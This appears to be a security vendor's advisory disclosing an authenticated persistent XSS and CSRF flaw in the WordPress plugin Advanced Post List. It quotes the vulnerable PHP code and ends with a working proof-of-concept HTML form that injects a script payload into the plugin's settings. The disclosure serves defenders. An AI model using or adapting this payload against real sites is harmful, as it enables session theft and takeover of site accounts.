Hackers May Already Be Targeting This Authenticated Persistent XSS Vulnerability in Advanced Post List
As part of monitoring we do to make sure we are providing customers of our service with the best possible data on vulnerabilities in WordPress plugins they may be using we monitor for what look to be hackers probing for usage of plugins to make sure we quickly can warn our customers of unfixed vulnerabilities that hackers are likely targeting. There was probing on our website today for the plugin Advanced Post List by requesting these files:
- /wp-content/plugins/advanced-post-list/readme.txt
- /wp-content/plugins/advanced-post-list/admin/js/apl-notices.js
- /wp-content/plugins/advanced-post-list/admin/css/admin.css
When we started reviewing the plugin we immediately found a vulnerability that matches the type we have have seen in plugins being probed for in a similar way in the past (including the other plugin we saw probed for today), an authenticated persistent cross-site scripting (XSS) vulnerability.
The issue starts with what looks to yet another developer confused over what the function is_admin() does (something that was warned about before the function was introduced in to a production release of WordPress):
90 91 92 | if ( ! is_admin() ) { return new WP_Error( 'apl_admin', esc_html__( 'You do not have admin capabilities in APL_Admin.', 'advanced-post-list' ) ); } |
That function checks if a user is accessing an admin page, not if they have admin capabilities.
After that runs this code registers allowing anyone logged in to WordPress to access the function saving the plugin’s settings:
99 | add_action( 'admin_post_apl_save_general_settings', array( $this, 'save_general_settings' ) ); |
The function that runs, save_general_settings(), does the is_admin() check again, but lacks a capabilities checks to limit access to changing the option to the users intended to be able to do it, a nonce check to prevent cross-site request forgery (CSRF), and sanitization of at least the new value of the setting “” (as the FILTER_UNSAFE_RAW filter of filter_input() does nothing by default):
1216 1217 1218 1219 1220 1221 1222 1223 1224 1225 1226 1227 1228 1229 1230 1231 1232 1233 1234 1235 1236 1237 1238 1239 1240 1241 1242 1243 1244 1245 1246 1247 1248 1249 1250 1251 1252 1253 1254 1255 1256 1257 1258 1259 1260 1261 1262 1263 | public function save_general_settings() { if ( ! is_admin() ) { wp_die(); } $options = apl_options_load(); $tmp_ignore_pt = array(); $post_types = get_post_types( '', 'names' ); foreach ( $post_types as $post_type ) { if ( isset( $_POST[ 'apl_ignore_pt_' . $post_type ] ) ) { $input = filter_input( INPUT_POST, 'apl_ignore_pt_' . $post_type, FILTER_SANITIZE_STRING ); $tmp_ignore_pt[ $post_type ] = sanitize_key( $input ); } } $options['ignore_post_types'] = $tmp_ignore_pt; if ( isset( $_POST['apl_delete_on_deactivate'] ) ) { $input = filter_input( INPUT_POST, 'apl_delete_on_deactivate', FILTER_SANITIZE_STRING ); if ( 'yes' === $input ) { $options['delete_core_db'] = true; } elseif ( 'no' === $input ) { $options['delete_core_db'] = false; } else { $options['delete_core_db'] = false; } } if ( isset( $_POST['apl_default_empty_enable'] ) ) { $input = filter_input( INPUT_POST, 'apl_delete_on_deactivate', FILTER_SANITIZE_STRING ); if ( 'yes' === $input ) { $options['default_empty_enable'] = true; } elseif ( 'no' === $input ) { $options['default_empty_enable'] = false; } else { $options['default_empty_enable'] = true; } } $options['default_empty_output'] = ''; if ( isset( $_POST['apl_default_empty_message'] ) ) { // Sanatize with admins? $tmp_empty_messaage = filter_input( INPUT_POST, 'apl_default_empty_message', FILTER_UNSAFE_RAW ); $options['default_empty_output'] = $tmp_empty_messaage; } apl_options_save( $options ); |
As the proof of concept below shows there isn’t escaping when the value is the plugin’s settings page, so all together you have an authenticated persistent XSS vulnerability.
Due to the lack of a nonce check this could also be exploited through CSRF.

WordPress Causes Full Disclosure
Due to the moderators of the WordPress Support Forum’s continued inappropriate behavior we are full disclosing vulnerabilities in protest until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. You can notify the developer of this issue on the forum as well. Hopefully the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information, can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
The following proof concept will cause an alert box with any available cookies to be shown when visiting the page /wp-admin/admin.php?page=apl_settings, when logged in to WordPress.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-post.php?action=apl_save_general_settings" method="POST"> <input type="hidden" name="apl_delete_on_deactivate" value="no" /> <input type="hidden" name="apl_default_empty_enable" value="no" /> <input type="hidden" name="apl_default_empty_message" value='</textarea><script>alert(document.cookie);</script>' /> <input type="hidden" name="apl_save_settings" value="Save Settings" /> <input type="submit" value="Submit" /> </form> </body>